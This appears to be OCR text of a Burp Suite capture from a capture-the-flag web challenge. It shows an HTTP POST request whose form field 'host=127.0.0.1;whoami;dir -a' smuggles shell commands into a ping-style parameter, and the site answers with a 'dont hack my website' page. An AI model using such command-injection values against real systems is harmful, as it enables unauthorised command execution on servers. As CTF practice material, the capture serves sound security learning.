 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1;whoami;dir -a
Response
Pretty Raw Hex Render
\n
Home Flag for you
Flag for you
Oh no no, dont hack my website :)))
Back